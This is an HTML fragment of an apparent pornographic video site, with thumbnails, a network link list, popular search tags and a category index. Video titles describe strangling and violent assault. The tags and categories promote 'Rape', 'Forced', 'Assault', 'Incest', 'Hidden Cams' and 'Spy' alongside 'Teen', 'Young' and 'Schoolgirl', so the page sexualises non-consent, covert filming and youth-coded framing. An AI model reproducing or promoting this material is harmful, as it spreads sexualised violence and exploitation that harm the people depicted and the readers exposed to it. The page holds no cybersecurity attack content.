                                    <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg" alt="Pkf Foot Fucked And Strangled Willow Hayes" width="380" height="214">
                                    <p>Pkf Foot Fucked And Strangled Willow Hayes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 18:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734285052528/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c1947a70" src="/thumbs/528/2705852734285052528_0.jpg" alt="Violent kick in the balls of Andrea Dipre with roller skates" width="380" height="214">
                                    <p>Violent kick in the balls of Andrea Dipre with roller skates</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 2:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547377230037/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251aab6d0d5" src="/thumbs/37/1426482547377230037_0.jpg" alt="Real life foot slave and extreme vacuum Engine failure in the middle of" width="380" height="214">
                                    <p>Real life foot slave and extreme vacuum Engine failure in the middle of</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545178110145/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25127a2e8c1" src="/thumbs/145/1426482545178110145_0.jpg" alt="Big tit milf rough gangbang and russia feet slave He finally ties her up" width="380" height="214">
                                    <p>Big tit milf rough gangbang and russia feet slave He finally ties her up</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637515755330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103b5f4f42" src="/thumbs/330/3824942637515755330_0.jpg" alt="Miss Amandine brutal high heels sneakers trample http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Amandine brutal high heels sneakers trample http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116195410#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116195410#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116195410#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116195410#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116195410#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116195410#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4130</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4640</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1224</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2422</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>635</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2009</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1633</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1742</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1366</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1588</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4288</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>189</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4237</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>248</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>8</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>274</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>269</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>57</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>200</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1700</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>369</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2163</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1673</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>331</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1551</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1319</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>386</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>529</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>402</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>318</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>6501</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>185</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>731</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2715</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>99</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>355</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>514</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3507</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1791</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>155</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>332</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1242</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>89</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>368</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>783</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>516</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>164</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>104</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>1827</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2380</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>116</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>492</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>706</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>762</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>543</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>152</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>709</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>229</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1552</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>4161</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>448</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>16044</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>578</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>620</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>170</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1029</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>613</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>375</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>259</span></li>
       
